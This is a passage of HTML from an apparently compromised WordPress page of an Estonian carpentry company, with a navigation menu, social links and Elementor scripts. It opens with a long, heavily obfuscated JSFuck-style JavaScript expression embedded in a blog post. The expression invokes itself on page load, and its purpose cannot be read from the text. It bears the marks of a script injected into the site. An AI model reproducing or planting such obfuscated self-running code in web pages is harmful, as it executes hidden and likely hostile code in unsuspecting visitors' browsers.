]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+([![]]+[][[]])[+!+[]+[+[]]]+([![]]+{})[+!+[]+[+[]]]+$[23]+(!![]+[])[+!+[]]+$[13]+$[24]+$[25]+$[26]+$[13]+$[27]+(!![]+[])[!+[]+!+[]+!+[]]+$[28]+$[13]+$[28]+$[27]+([]+[]+{})[+!+[]]+$[17]+$[29]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[30]+$[31]+$[32]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+$[36]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+$[36]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[35]+$[38]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[38]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[39]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[43]+$[1]+$[22]+$[44]+([]+[]+{})[+!+[]]+$[3]+$[37]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[41]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[45]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[46]+(![]+[])[+!+[]]+$[3]+(![]+[])[+!+[]]+$[10]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[47]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+$[17]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[42]+$[45]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[45]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[39]+$[9]+$[48]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[11]+$[42]+$[9]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[35]+$[37]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[49]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[45]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[49]+$[14]+$[36]+$[36]+$[50]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[49]+$[14]+$[36]+$[36]+$[50]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[49]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[45]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[51]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[49]+$[23]+$[36]+$[36]+$[36]+$[36]+$[36]+$[36]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[49]+$[36]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[37]+$[49]+$[36]+$[5]+$[35]+$[52]+$[34]+$[38]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[52]+$[9]+$[6]+$[53])();</script></p>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	


</section><!-- .comments-area -->
</main>

	<footer id="site-footer" class="site-footer" role="contentinfo">
	</footer>

		<div data-elementor-type="popup" data-elementor-id="1328" class="elementor elementor-1328 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInRight&quot;,&quot;exit_animation&quot;:&quot;fadeInRight&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.1999999999999999555910790149937383830547332763671875,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5640be41 elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-space-between elementor-section-boxed elementor-section-height-default" data-id="5640be41" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7b0a55d1" data-id="7b0a55d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e143a95 elementor-view-stacked elementor-shape-square elementor-widget elementor-widget-icon" data-id="e143a95" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<svg xmlns="http://www.w3.org/2000/svg" id="a3764f6b-d60e-4c82-b635-15a2a285578b" data-name="Layer 1" width="19.373" height="18.4536" viewBox="0 0 19.373 18.4536"><polygon points="19.373 1.454 18 0 9.687 7.852 1.373 0 0 1.454 8.23 9.227 0 17 1.373 18.454 9.687 10.602 18 18.454 19.373 17 11.143 9.227 19.373 1.454"></polygon></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5dd0ef6 elementor-nav-menu--dropdown-none elementor-widget-mobile__width-initial elementor-widget elementor-widget-nav-menu" data-id="5dd0ef6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-5dd0ef6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-811"><a href="https://leigri.ee" class="elementor-item">Avaleht</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://leigri.ee/meist/" class="elementor-item">Kes oleme?</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1111"><a href="https://leigri.ee/#teenused" class="elementor-item elementor-item-anchor">Mida teeme?</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1112"><a href="https://leigri.ee/prugimajad/" class="elementor-sub-item">Prügimajad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1113"><a href="https://leigri.ee/terrassid/" class="elementor-sub-item">Terrassid</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1480"><a href="https://leigri.ee/saunad/" class="elementor-sub-item">Saunad ja saunalavad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2017"><a href="https://leigri.ee/sisevoodri-paigaldus/" class="elementor-sub-item">Sisevoodrilaua paigaldus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3977"><a href="https://leigri.ee/puidust-moobel/" class="elementor-sub-item">Mööbel- ja eritellimustööd</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4157"><a href="https://leigri.ee/taimekastid-taimelavad/" class="elementor-sub-item">Peenrakastid ja kompostrid</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a href="https://leigri.ee/vaartused/" class="elementor-item">Meie väärtused</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1094"><a href="https://leigri.ee/portfoolio/" class="elementor-item">Tehtud tööd</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1237"><a href="https://leigri.ee/blogi/" class="elementor-item">Blogi</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-812"><a href="https://leigri.ee/kontakt" class="elementor-item">Kontakt</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5dd0ef6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-811"><a href="https://leigri.ee" class="elementor-item" tabindex="-1">Avaleht</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://leigri.ee/meist/" class="elementor-item" tabindex="-1">Kes oleme?</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1111"><a href="https://leigri.ee/#teenused" class="elementor-item elementor-item-anchor" tabindex="-1">Mida teeme?</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1112"><a href="https://leigri.ee/prugimajad/" class="elementor-sub-item" tabindex="-1">Prügimajad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1113"><a href="https://leigri.ee/terrassid/" class="elementor-sub-item" tabindex="-1">Terrassid</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1480"><a href="https://leigri.ee/saunad/" class="elementor-sub-item" tabindex="-1">Saunad ja saunalavad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2017"><a href="https://leigri.ee/sisevoodri-paigaldus/" class="elementor-sub-item" tabindex="-1">Sisevoodrilaua paigaldus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3977"><a href="https://leigri.ee/puidust-moobel/" class="elementor-sub-item" tabindex="-1">Mööbel- ja eritellimustööd</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4157"><a href="https://leigri.ee/taimekastid-taimelavad/" class="elementor-sub-item" tabindex="-1">Peenrakastid ja kompostrid</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a href="https://leigri.ee/vaartused/" class="elementor-item" tabindex="-1">Meie väärtused</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1094"><a href="https://leigri.ee/portfoolio/" class="elementor-item" tabindex="-1">Tehtud tööd</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1237"><a href="https://leigri.ee/blogi/" class="elementor-item" tabindex="-1">Blogi</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-812"><a href="https://leigri.ee/kontakt" class="elementor-item" tabindex="-1">Kontakt</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-d93d0ea elementor-shape-circle e-grid-align-left e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d93d0ea" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-4f5868d" href="https://www.facebook.com/leigripuutood" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-61d7259" href="https://www.instagram.com/leigripuutood/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-1328-css' href='https://leigri.b-cdn.net/wp-content/uploads/elementor/css/post-1328.css?ver=1766546733' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://leigri.b-cdn.net/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://leigri.b-cdn.net/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://leigri.b-cdn.net/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://leigri.b-cdn.net/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://leigri.b-cdn.net/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742225079' type='text/css' media='all' />
<script type="text/javascript" src="https://leigri.b-cdn.net/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://leigri.b-cdn.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://leigri.b-cdn.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://leigri.b-cdn.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
